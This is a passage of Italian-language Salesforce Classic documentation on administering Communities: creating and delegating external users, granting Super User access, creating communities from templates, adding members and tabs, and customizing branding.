**•** Deselezionare l'opzione **Genera nuova password e notifica utente immediatamente** in modo tale che gli utenti non ricevano una password prima dell'attivazione della comunità. Quando si attiva la comunità, l'utente riceve un messaggio email di benvenuto contenente i dati di accesso, purché l'opzione Invia email di [benvenuto](#page-3136-0) sia selezionata per la comunità.



Nota: Se viene selezionata questa opzione ma l'organizzazione non dispone di comunità Attive di cui l'utente è membro, Salesforce non invierà l'email.

Se l'opzione Invia email di benvenuto è disabilitata per la comunità, l'utente non riceverà un messaggio email con il suo nome utente e la password. Sarà necessario inviare le informazioni manualmente.

#### **d.** Fare clic su **Salva**.

Nota: gli utenti clienti non visualizzano l'elenco correlato Note e allegati sugli account o i referenti.

Per la risoluzione di problemi o per garantire che la comunità sia configurata in modo appropriato, nella pagina dei dettagli del referente, fare clic su **Gestisci utente esterno** e scegliere **Accedi come utente partner** o **Accedi come utente cliente**. È necessario disporre dell'autorizzazione Modifica per gli account per accedere come utente partner o utente cliente. Viene visualizzata una nuova finestra del browser e si accede automaticamente alla comunità per conto dell'utente esterno.

Quando si esegue l'accesso come utente esterno, si vede il comportamento che vede l'utente esterno. Ad esempio, gli utenti esterni vedono il menu a discesa comunità solo se hanno accesso a più di una comunità Attiva. Inoltre, se a un utente esterno che è membro solo di una comunità Attiva viene fornito l'URL per la comunità Anteprima, non vedrà il menu a discesa dalla comunità Anteprima.

Nota: Come misura di sicurezza, quando gli amministratori sono registrati come un altro utente, non possono autorizzare l'accesso ai dati OAuth per quell'utente. Ad esempio, gli amministratori non possono autorizzare l'accesso OAuth agli account utente, incluso il Single Sign-On alle applicazioni di terze parti.

Durante la creazione di utenti esterni, prestare attenzione ai seguenti punti:

**•** Gli utenti esterni non possono essere eliminati. Se si desidera non consentire più l'accesso a una comunità da parte di un utente esterno, disattivare l'utente.

#### VEDERE ANCHE:

[Delegazione dell'amministrazione a utenti esterni](#page-3124-0) [Aggiunta di membri alla comunità](#page-3129-0) [Come ricevono le informazioni di accesso i membri esterni della comunità?](#page-3152-0) [Ripristino della password di un utente esterno per le comunità](#page-3151-0)

# <span id="page-3124-0"></span>Delegazione dell'amministrazione a utenti esterni

È possibile delegare l'amministrazione degli utenti a utenti esterni in modo che decidano chi deve accedere alla comunità.

Gli utenti esterni che sono amministratori delegati possono:

- **•** Creare utenti esterni
- **•** Modificare utenti esterni
- **•** Reimpostare le password per gli utenti esterni
- **•** Disattivare utenti esterni esistenti

È possibile concedere i diritti di amministrazione delegata di utenti esterni agli utenti con licenze Comunità Partner, Customer Community Plus, Partner oro, Amministrazione aziendale e Responsabile Portale Clienti.

**1.** Da Imposta, digitare *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e fare clic su un profilo personalizzato.

Non è possibile modificare i profili standard.

È possibile aggiungere un Amministratore utente esterno delegato a un insieme di autorizzazioni assegnato a un profilo standard.

- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Amministratore utente esterno delegato.
- **4.** Fare clic su **Salva**.
- **5.** Fare clic su **Modifica** nell'elenco correlato Profili utenti esterni delegati.
- **6.** Selezionare i profili che gli utenti con questo profilo potranno amministrare.
- **7.** Fare clic su **Salva**.

Quando si imposta l'amministrazione degli utenti esterni delegati, prestare attenzione ai seguenti punti:

- **•** Per concedere i diritti di amministrazione delegata è anche possibile utilizzare gli insiemi di autorizzazioni.
- **•** Nel profilo a cui si concedono i diritti di amministrazione delegata:
	- **–** Aggiungere le autorizzazioni "Crea" e "Modifica" sui referenti in modo che gli amministratori delegati possano creare e aggiornare i referenti correlati ai rispettivi account.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per gestire gli utenti esterni:

**•** "Gestisci utenti esterni"

Per creare, modificare ed eliminare profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

- **–** Impostare le schede Account e Referenti selezionando Impostazioni predefinite attivate per consentire agli amministratori delegati di visualizzare le schede Account e Referenti e di gestire agevolmente i referenti relativi ai rispettivi account.
- **•** [Aggiungere le schede Account e Referenti alla propria comunità.](#page-3132-0)
- **•** Impostare la protezione a livello di campo e i layout di pagina in modo da consentire agli amministratori degli utenti esterni delegati di accedere unicamente ai campi account e referente specificati.

### VEDERE ANCHE:

[Creazione degli utenti delle comunità](#page-3122-0) [Concessione dell'accesso Super utente agli utenti partner nella comunità](#page-3125-1)

### <span id="page-3125-1"></span>Concessione dell'accesso Super utente agli utenti partner nella comunità

L'accesso Super utente partner deve essere abilitato nelle impostazioni di Communities per poter concedere l'accesso agli utenti. Utilizzare queste informazioni per concedere l'accesso Super utente solo agli utenti con licenze Comunità Partner. L'accesso Super utente può essere concesso anche agli utenti della comunità con licenze Customer Community Plus. Per ulteriori informazioni, vedere [Concessione](#page-3125-0) [dell'accesso Super utente agli utenti clienti nella](#page-3125-0) comunità

La concessione dell'accesso Super utente consente agli utenti esterni della comunità di accedere a ulteriori dati e record, a prescindere dalle regole di condivisione e dalle impostazioni predefinite a livello di organizzazione. I Super utenti hanno accesso ai dati di proprietà di altri utenti partner che appartengono allo stesso account e hanno lo stesso ruolo o un ruolo di livello inferiore nella gerarchia dei ruoli. L'accesso Super utente è valido solo per casi, lead, oggetti personalizzati e opportunità, ma gli utenti esterni hanno accesso a questi oggetti solo se vengono esposti utilizzando i profili o la condivisione e se sono state aggiunte le schede alla comunità durante l'impostazione.

- **1.** Visualizzare il record referente per l'utente.
- <span id="page-3125-0"></span>**2.** Fare clic su **Gestisci account esterno**, quindi scegliere **Abilita accesso Super utente**.
- **3.** Fare clic su **OK**.

### Concessione dell'accesso Super utente agli utenti clienti nella comunità

È possibile abilitare l'accesso Super utente in modo tale che gli utenti esterni delle comunità possano accedere a ulteriori record e dati.

È possibile concedere l'accesso Super utente solo agli utenti clienti con licenze Customer Community Plus.

Per concedere l'accesso Super utente agli utenti con licenza Partner Community, vedere [Concessione dell'accesso Super utente agli](#page-3125-1) [utenti partner nella comunità.](#page-3125-1)

L'autorizzazione "Super utente portale" consente agli amministratori utenti esterni delegati di eseguire le seguenti operazioni sul loro account:

- **•** Visualizzazione, modifica e trasferimento di tutti i casi
- **•** Creazione di casi per referenti.
- **•** Visualizzazione e modifica di tutti i referenti, indipendentemente dal fatto che siano o meno correlati alle comunità.
- **•** Visualizzazione dei dettagli dell'account quando sono il referente di un caso
- **•** Generazione di rapporti su tutti i referenti, siano essi abilitati o meno per il portale, se è stata aggiunta la scheda Rapporti alla comunità e se l'utente dispone dell'autorizzazione "Esegui rapporti".

Aggiungere l'autorizzazione "Super utente portale" a un insieme di autorizzazioni e assegnarla agli utenti Customer Community Plus in modo tale che possano accedere al proprio account e visualizzare e modificare tutti i propri casi e referenti senza poter gestire gli altri utenti esterni.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Creare o clonare un insieme di autorizzazioni.
- **3.** nella sezione Autorizzazioni applicazione, aggiungere l'autorizzazione "Super utente portale".
- **4.** Fare clic su **Salva**.
- **5.** Per assegnare l'insieme di autorizzazioni agli utenti Customer Community Plus, fare clic su **Gestisci assegnazioni** e aggiungere gli utenti appropriati.

# <span id="page-3126-0"></span>Creazione di comunità

Il numero di comunità che è possibile creare per la propria organizzazione è elencato nella pagina Comunità di Imposta. Le comunità Inattive non vengono conteggiate ai fini di questo limite. Se si desidera aumentare il numero di comunità nell'organizzazione, rivolgersi al proprio responsabile account Salesforce.

- **1.** Per creare le comunità, da Imposta, immettere *Comunità* nella casella Ricerca veloce, selezionare **Tutte le comunità**, quindi fare clic su **Nuova Comunità**. Viene visualizzata la creazione guidata del modello, che offre diverse opzioni tra cui scegliere.
- **2.** Passare il mouse su un modello per visualizzare maggiori informazioni.

### **Kokua**

Modello Self-Service reattivo e ricco di immagini, che consente agli utenti di cercare e visualizzare gli articoli o contattare l'assistenza se non riescono a trovare ciò che stanno cercando. Supporta Knowledge e Casi.

### **Koa**

Modello Self-Service reattivo basato sul testo, che consente agli utenti di cercare e visualizzare gli articoli o contattare l'assistenza se non riescono a trovare ciò che stanno cercando. Supporta Knowledge e Casi.

#### **Napili**

Potente e reattivo modello Self-Service che consente agli utenti di inviare domande alla comunità, cercare e visualizzare articoli e contattare gli agenti dell'assistenza creando dei casi. Supporta Knowledge, Casi e Domande e risposte.

### **Aloha**

Modello configurabile di Programma di avvio app che consente agli utenti di trovare e accedere rapidamente alle applicazioni mediante l'autenticazione Single Sign-On. Per ulteriori informazioni, vedere [Suggerimenti introduttivi sui modelli di comunità per Salesforce Identity.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)

### **Schede Salesforce + Visualforce**

Struttura e schede standard di Salesforce che possono essere personalizzate con Visualforce. Supporta la maggior parte degli oggetti standard, oggetti personalizzati e Salesforce1.

- **3.** Passare il mouse sul modello che si desidera utilizzare e fare clic su **Scegli**.
- **4.** Se si è selezionato Koa o Kokua, indicare le categorie e il Nome società per il modello, quindi fare clic su **Avanti**.

### **Nome gruppo di categorie**

Questo è il nome univoco del gruppo di categorie di dati che contiene le categorie di dati del sito. Il nome rispecchia la gerarchia delle categorie che è stata impostata per la comunità ed è utilizzata in tutto il sito per organizzare gli articoli.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

### **Categoria di livello massimo**

Questa è la categoria di livello massimo che si desidera visualizzare. Nella comunità compaiono solo le categorie controllate di questa categoria. Si possono avere diversi livelli di categorie nidificati sopra a questa categoria, ma la pagina visualizzerà questa categoria come la categoria controllante e le sue sottocategorie come elementi controllati.

### **Nome società**

Nome della società che si desidera visualizzare nell'intestazione della comunità.

- **5.** Immettere un nome di comunità.
	- Nota: Se si creano più comunità, tenere presente che i nomi di comunità possono essere troncati nel menu a discesa dell'intestazione globale. Gli utenti possono visualizzare al massimo 32 caratteri del nome e gli indicatori di stato Anteprima e Inattivo vengono conteggiati rispetto a tale numero. Accertarsi che la parte visibile del nome sia abbastanza distintiva da consentire agli utenti di distinguere tra le varie comunità.
- **6.** Immettere un valore univoco alla fine del campo URL.

Questo valore viene aggiunto al dominio immesso durante l'[abilitazione delle comunità](#page-3113-0) per creare un URL univoco per questa comunità. Ad esempio, se il dominio è UniversalTelco.force.com e si sta creando una comunità di clienti, è possibile specificare l'URL come UniversalTelco.force.com/customers.

Nota: È possibile creare una comunità nell'organizzazione che non dispone di URL personalizzato.

Dopo l'attivazione della comunità, è possibile modificare il nome e l'URL della comunità, ma gli utenti non verranno reindirizzati al nuovo URL. Se queste modifiche sono necessarie, assicurarsi di informare i membri della comunità prima di apportarle.

### **7.** Fare clic su **Creacomunità**.

La comunità viene creata nello stato Anteprima.

**8.** Nella pagina di conferma, fare clic su **Vai a Gestione comunità** per personalizzare la comunità. Se si è scelto un modello diverso da Schede Salesforce + Visualforce, è possibile personalizzare la comunità nel Generatore di comunità.

Quando si crea una comunità, le pagine predefinite per accesso, auto registrazione, modifica della password, password dimenticata e pagina iniziale sono basate sul modello di comunità in uso. Le pagine predefinite possono essere personalizzate o modificate in qualsiasi momento in Gestione comunità.

Importante: Quando si crea una comunità, il profilo viene automaticamente aggiunto all'elenco di profili che dispongono di accesso. Di conseguenza, tutti gli utenti dell'organizzazione con questo profilo potranno accedere alla comunità una volta che è stata attivata. Se non si desidera che possano accedere tutti gli utenti con il proprio profilo, è possibile rimuovere il profilo e fornire a se stessi l'accesso tramite un altro profilo o un insieme di autorizzazioni.

### VEDERE ANCHE:

[Personalizzazione delle comunità](#page-3128-0)

[Panoramica su Comunità Salesforce](#page-3112-1)

[Come posso sapere quante comunità sono disponibili nella mia organizzazione?](#page-3128-1)

# <span id="page-3128-1"></span>Come posso sapere quante comunità sono disponibili nella mia organizzazione?

Il numero di comunità disponibili dipende dal numero acquistato per l'organizzazione. Per scoprire il numero, da Imposta, immettere *Comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Il campo **Numero massimo di comunità attive** mostra il numero totale di comunità Attive e con stato Anteprima consentito per l'organizzazione. Le comunità inattive non vengono conteggiate ai fini di questo totale.

Per aumentare il numero delle comunità nell'organizzazione, contattare il proprio responsabile account Salesforce.

#### VEDERE ANCHE:

<span id="page-3128-0"></span>[Creazione di comunità](#page-3126-0)

# Personalizzazione delle comunità

È possibile personalizzare la propria comunità in qualsiasi momento, ma se si prevede di apportare modifiche di una certa entità, è consigliabile disattivare prima la comunità. Le opzioni di personalizzazione della comunità sono disponibili in Gestione comunità nella sezione

### **Amministrazione**.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- Dalla comunità, fare clic su **nell'intestazione globale**.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** e selezionare la parte di comunità da personalizzare:
	- Importante: Le opzioni disponibili nella pagina Gestione comunità si basano sulle selezioni, autorizzazioni e preferenze del modello di comunità in uso. Ad esempio, se la propria comunità non utilizza gli argomenti, il nodo Argomenti non appare. Alcune delle opzioni dell'elenco che segue possono non essere valide per una comunità specifica. Per visualizzare tutti i nodi, accedere ad **Amministrazione** > **Preferenze** e selezionare **Mostra tutte le impostazioni in Gestione comunità**.
	- **• [Membri](#page-3129-0)**
	- **• [Schede](#page-3132-0)**
	- **• [Immagine aziendale](#page-3135-0)**
	- **• [Accesso e registrazione](#page-3155-0)**
	- **• [Email](#page-3136-0)**
	- **• [Pagine](#page-3198-0)**
	- **• [Preferenze](#page-3140-0)**
	- **• [Impostazioni](#page-3148-0)**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per accedere alla pagina Gestione comunità:

- **•** "Gestisci comunità" O "Crea e imposta comunità"
- **•** ED essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere

Per personalizzare le impostazioni di amministrazione o utilizzare il Generatore di comunità:

- **•** "Crea e imposta comunità"
- **•** ED essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere
- Nota: Per eseguire personalizzazioni avanzate, ad esempio per aggiungere pagine personalizzate o pagine che non richiedono l'accesso, da Gestione comunità fare clic sul menu Gestione comunità nell'intestazione globale, quindi fare clic su **Vai a Force.com** o **Vai a Site.com Studio** per passare al sito associato a questa comunità. Se sono stati utilizzati i modelli Aloha, Koa, Kokua o Napili, selezionare **Vai a Generatore di comunità** per personalizzare la comunità.
- **3.** Per condividere la comunità con le persone interessate mentre è ancora attivo lo stato Anteprima, copiare l'URL visualizzato nella pagina **Impostazioni di** > **amministrazione** e condividerlo.

In questo modo, sarà possibile avere i loro commenti e sfruttare la possibilità di avere già membri che possono inviare, commentare e condividere i record in modo che i nuovi membri entrino a far parte di una comunità già attiva dal loro primo accesso.

Tenere presente che è possibile condividere l'URL solo con gli utenti che sono stati aggiunti come membri della comunità.

Completate le personalizzazioni, attivare la comunità per metterla a disposizione dei membri. Se [sono abilitati i messaggi email di](#page-3136-0) [benvenuto](#page-3136-0) quando si esegue l'attivazione, verrà inviato un messaggio di benvenuto a tutti i membri. Se qualche utente è un nuovo utente del portale, il messaggio email di benvenuto include il nome utente e la password.

# <span id="page-3129-0"></span>Aggiunta di membri alla comunità

Utilizzare i profili e gli insiemi di autorizzazioni per gestire l'appartenenza alle comunità durante il processo di impostazione.

Utilizzando i profili e gli insiemi di autorizzazioni è possibile:

- **•** Concedere o rimuovere l'accesso per gruppi di utenti. Una volta aggiunto un profilo o insieme di autorizzazioni, tutti gli utenti assegnati a tale profilo o insieme di autorizzazioni diventano membri della comunità.
- **•** Applicare un criterio di appartenenza. I nuovi utenti aggiunti a un profilo o a un insieme di autorizzazioni già associato a una comunità ottengono automaticamente l'accesso.

Gli insiemi di autorizzazioni consentono una maggiore flessibilità per l'aggiunta dei membri. È possibile concedere l'accesso alla comunità a un sottoinsieme di utenti dello stesso profilo, senza che sia necessario clonare il profilo.

I profili standard, Chatter e portale possono essere aggiunti alle comunità; i clienti di Chatter, di gruppi privati con clienti, non possono essere aggiunti alle comunità nemmeno se agli stessi vengono assegnati insiemi di autorizzazioni associati alle comunità.

- Nota: I profili e gli insiemi di autorizzazioni associati alle comunità non possono essere eliminati da Salesforce. È necessario prima rimuovere i profili o gli insiemi di autorizzazione dalle comunità.
- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Membri**.
- **3.** Per aggiungere membri utilizzando i profili:
	- **a.** Per filtrare i profili, selezionare un tipo di profilo dal menu a discesa. Per cercare un profilo specifico, immettere un termine di ricerca e fare clic su **Trova**.

La ricerca restituisce i profili in base al filtro selezionato.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

Nota: I risultati della ricerca includono i profili che fanno già parte della comunità.

- **b.** Selezionare i profili utente a cui si desidera consentire l'accesso alla comunità. Premere CTRL per selezionare più profili.
- **c.** Fare clic su **Aggiungi**. Per rimuovere un profilo, selezionarlo e fare clic su **Rimuovi**.

Se si rimuove un profilo da una comunità, gli utenti con tale profilo perdono l'accesso alla comunità, a meno che agli utenti non vengano assegnati insiemi di autorizzazioni o altri profili che fanno ancora parte della comunità. I relativi post e commenti vengono comunque visualizzati.



#### **4.** Per aggiungere membri utilizzando gli insiemi di autorizzazioni:

- **a.** Per cercare un insieme di autorizzazioni specifico, immettere un termine di ricerca e fare clic su **Trova**.
- **b.** Selezionare gli insiemi di autorizzazioni a cui si desidera consentire l'accesso alla comunità. Premere CTRL per selezionare più insiemi di autorizzazioni.
- **c.** Fare clic su **Aggiungi**.

Se si rimuove un insieme di autorizzazioni da una comunità, gli utenti con tale insieme di autorizzazioni perdono l'accesso alla comunità, a meno che gli utenti non vengano associati a profili o altri insiemi di autorizzazioni che fanno ancora parte della comunità. I relativi post e commenti vengono comunque visualizzati anche dopo la perdita dell'accesso.

**5.** Fare clic su **Salva**.

Se la comunità è attiva e [sono abilitati i messaggi email di benvenuto,](#page-3136-0) gli utenti con i profili o gli insiemi di autorizzazioni aggiunti ricevono un messaggio di benvenuto. Tale messaggio include un nome utente e un link per la modifica della password se è stato inviato a un utente esterno che non ha ancora eseguito l'accesso a un portale o a una comunità.

Quando la comunità è attiva, i messaggi di benvenuto vengono inviati e la comunità diventa reperibile per i membri. Quando lo stato di una comunità è Anteprima, solo i membri con URL di accesso possono visualizzare la comunità. Se una comunità è inattiva, solo gli utenti con autorizzazione "Crea e imposta comunità" possono accedere tramite il menu Comunità, indipendentemente dal fatto che siano membri o meno.

Esistono ulteriori opzioni per concedere l'accesso alla comunità:

- **•** abilitare l'auto registrazione in modo tale che gli utenti esterni possano registrarsi da soli
- **•** abilitare i provider di autenticazione, come Facebook, in modo tale che gli utenti esterni possano accedere alla comunità senza creare un account.

Per ulteriori informazioni sulle opzioni aggiuntive, vedere [Personalizzazione delle pagine di accesso, disconnessione e auto registrazione](#page-3155-0) [nella comunità](#page-3155-0).

### <span id="page-3130-0"></span>VEDERE ANCHE:

[Personalizzazione delle comunità](#page-3128-0) [Abillitazione dell'intestazione globale per le comunità](#page-3144-0)

### Come si aggiorna l'appartenenza alla comunità tramite l'API?

Se non si è membri di una comunità, non è possibile accedere a Gestione comunità per aggiornare le impostazioni di amministrazione, inclusa l'appartenenza. In alternativa, è possibile utilizzare l'API e Data Loader per aggiungere sé stessi e gli altri a una comunità.

Suggerimento: È anche possibile utilizzare altri data loader per aggiornare la propria appartenenza alla comunità, ad esempio Workbench.

**1.** Ottenere il networkId per la propria comunità.

Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, selezionare **Tutte le comunità**, quindi fare clic con il pulsante destro del mouse sull'URL della comunità e selezionare **Ispeziona**. La proprietà data-networkId fornisce il proprio networkId.

**2.** Ottenere il profileId o il permissionsetId che si desidera aggiungere.

Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** o **Insiemi di autorizzazioni**. Fare clic sul profilo o sull'insieme di autorizzazioni che si desidera aggiungere. L'ID è l'ultima parte dell'URL.

Ad esempio, in *mycompany.salesforce.com/00aa11bb22*, l'ID è *00aa11bb22*.

- **3.** Creare un file .csv con le colonne per networkId e parentId. Per parentId, elencare il profileId o il permissionsetId che si desidera aggiungere.
- **4.** Aprire Data Loader e selezionare l'oggetto **Gruppi membri della comunità**. Specificare la posizione del file .csv creato e completare le fasi de lData Loader.

Una volta aggiunti correttamente i membri utilizzando il Data Loader, i membri potranno accedere a Gestione comunità dal link **Gestisci** nella pagina **Tutte le comunità** in Imposta.

Nota: per poter accedere a Gestione comunità, il membro deve anche avere l'autorizzazione "Crea e imposta comunità" o "Gestisci comunità".

VEDERE ANCHE:

[Inserimento, aggiornamento o eliminazione di dati con Data Loader](#page-672-0)
# <span id="page-3132-0"></span>Aggiunta di schede alla comunità

Se si utilizza il modello Schede Salesforce + Visualforce, è possibile aggiungere schede alla comunità.

Nota: è possibile scegliere di nascondere le schede se nella propria comunità si desidera utilizzare pagine completamente personalizzate. Non si sa con sicurezza quale sia l'opzione più adatta? Consultare la sezione [Schede e Generatore di comunità](#page-3133-0) a pagina 3128.

Se si utilizza uno dei modelli preconfigurati anziché le schede Salesforce e Visualforce, il nodo **Schede** sarà nascosto per impostazione predefinita. Per visualizzare il nodo, fare clic su **Amministrazione** > **Preferenze** e selezionare **Mostra tutte le impostazioni in Gestione comunità**.

Dopo aver identificato le funzionalità che i membri della comunità dovranno vedere, è possibile esporle scegliendo le schede corrispondenti durante l'impostazione. Le schede selezionate determinano anche la navigazione nella comunità in Salesforce1.

Notare che i profili controllano l'accesso alle schede, quindi alcune schede scelte possono rimanere nascoste per i profili associati alla comunità. In questo caso, sarà necessario esporre manualmente le schede nel profilo in modo che tali utenti possano visualizzare le schede nella comunità.

Suggerimento: Tenere presente che le schede abilitate devono essere richieste per il tipo di attività svolto in questa comunità, sia che si tratti della condivisione di account e opportunità con i propri partner o della condivisione di casi e soluzioni con i clienti che necessitano di assistenza. Non è opportuno riempire la comunità di schede di cui gli utenti non hanno veramente bisogno.

Nota: Gli utenti Chatter Free della comunità non vedranno alcuna scheda tranne la scheda Chatter.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Schede**.
- **3.** Selezionare le schede da includere nella comunità dall'elenco delle schede disponibili. Premere CTRL per selezionare più schede.
- **4.** Fare clic su **Aggiungi** per aggiungere la scheda. Per rimuovere una scheda, selezionarla nell'elenco delle schede selezionate e fare clic su **Rimuovi**.
- **5.** Fare clic su **Su** o **Giù** per modificare l'ordine in cui vengono visualizzate le schede.

La scheda nella parte superiore dell'elenco è la scheda di arrivo per la comunità. Quando gli utenti accedono alla comunità, è la prima scheda che vedono.

Nota: Se un utente non ha accesso alla scheda di arrivo e Chatter è disabilitato, viene visualizzata la scheda Pagina iniziale. Se Chatter è abilitato, viene visualizzata la scheda Chatter.

**6.** Fare clic su **Salva**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

Importante: se si passa dal modello Schede Salesforce + Visualforce a un modello basato sul Generatore di comunità, verranno  $\Omega$ rimosse tutte le schede dalla comunità.

#### VEDERE ANCHE:

[Personalizzazione delle comunità](#page-3128-0) [Ridenominazione della scheda Chatter](#page-3134-0)

### <span id="page-3133-0"></span>Schede e Generatore di comunità

Non si sa se utilizzare le schede standard di Salesforce o il Generatore di comunità per configurare la comunità? Ecco alcune informazioni utili per decidere quale delle due opzioni utilizzare.

#### Schede

La selezione di schede Salesforce e del modello Visualforce durante la creazione della comunità indica che verranno utilizzate schede Salesforce o pagine Visualforce pronte all'uso.

#### **Vantaggi**

- **•** Sono disponibili alcuni temi pronti per l'uso per le schede
- **•** Supporto per tutte le funzioni di vendita, assistenza, marketing e piattaforma
- **•** Tutte le funzionalità della piattaforma Force.com

#### **Svantaggi**

- **•** Visualforce è l'approccio migliore per ottimizzare la personalizzazione, anche se Visualforce richiede funzionalità di codifica
- **•** È necessaria una certa conoscenza della piattaforma Force.com

#### Generatore di comunità

La selezione di uno dei modelli preconfigurati durante la creazione della comunità indica che verrà utilizzata l'interfaccia utente WYSIWYG del Generatore di comunità.

#### **Vantaggi**

- **•** Applicazione pronta per l'uso creata in modo mirato per le comunità self-service
- **•** Un maggior numero di stili CSS disponibili
- **•** Ottimo per la distribuzione rapida di semplici casi di utilizzo della comunità self-service

#### **Svantaggi**

- **•** Limitato alla funzionalità self-service (casi, Salesforce Knowledge e Domande Chatter)
- **•** Non supporta altri casi di vendite, assistenza o utilizzo della piattaforma
- **•** Non dispone di tutte le funzionalità della piattaforma

#### VEDERE ANCHE:

[Aggiunta di schede alla comunità](#page-3132-0) [Panoramica sul Generatore di comunità](#page-3202-0)

## <span id="page-3134-0"></span>Ridenominazione della scheda Chatter

Probabilmente molti membri della comunità utilizzeranno la scheda Chatter come propria pagina iniziale. La scheda può essere personalizzata in modo da essere conforme all'immagine aziendale della società.

La scheda Chatter è il sistema più rapido per i membri della comunità per visualizzare i contenuti più importanti: feed delle attività, gruppi, preferiti, file e altro ancora. Molti membri della comunità probabilmente utilizzeranno la scheda Chatter come propria pagina iniziale. Personalizzare il nome della scheda Chatter nella comunità in modo che corrisponda all'immagine aziendale della società, utilizzando ad esempio il nome della società o qualsiasi altro nome che sia riconoscibile per i membri.

- **1.** Da Imposta, immettere *Rinomina schede ed etichette* nella casella Ricerca veloce, quindi selezionare **Rinomina schede ed etichette**.
- 2. Selezionare la lingua predefinita dall'elenco a discesa Seleziona lingua nella parte superiore della pagina.
- **3.** In Schede Chatter in Communities, fare clic su **Modifica** accanto alla comunità da modificare.
- **4.** Digitare le versioni singolare e plurale del nome preferito della scheda, ad esempio Cliente e Clienti. Selezionare Inizia con suono vocalico, se opportuno.
- **5.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per rinominare la scheda Chatter<sup>.</sup>

**•** "Personalizza applicazione"

OPPURE

"Visualizza impostazione e configurazione"

E

Essere designati come traduttori

# <span id="page-3135-0"></span>Immagine aziendale della comunità

Se si utilizza il modello Schede Salesforce + Visualforce, è possibile personalizzare l'aspetto e lo stile della comunità in Gestione comunità aggiungendo il logo, i colori e le informazioni di copyright della propria azienda. Ciò assicura che la comunità corrisponda all'immagine aziendale della società e sia immediatamente riconoscibile per i membri della comunità.

 $\Omega$ Importante: se si utilizza un modello self-service o si sceglie di utilizzare il Generatore di comunità anziché le schede Salesforce standard per creare le pagine personalizzate, è possibile utilizzare il Generatore di comunità anche per progettare l'immagine aziendale della comunità.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.

#### **2.** Fare clic su **Amministrazione** > **Immagine aziendale**.

**3.** Utilizzare le ricerche per scegliere un'intestazione e un piè di pagina per la comunità.

I file scelti per l'intestazione e il piè di pagina devono essere stati precedentemente caricati nella scheda Documenti e devono essere disponibili pubblicamente. L'intestazione può essere .html, .gif, .jpg o .png. Il piè di pagina deve essere un file .html. La dimensione massima dei file .html è 100 KB totali. La dimensione massima dei file .gif, .jpg o .png è 20 KB. Quindi, se un file .html di intestazione è 70 KB e si desidera utilizzare un file .html anche per il piè di pagina, potrà essere solo 30 KB.

L'intestazione selezionata sostituisce il logo Salesforce sotto l'intestazione globale. Il piè di pagina selezionato sostituisce il piè di pagina standard di Salesforce con informazioni sul copyright e la privacy.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

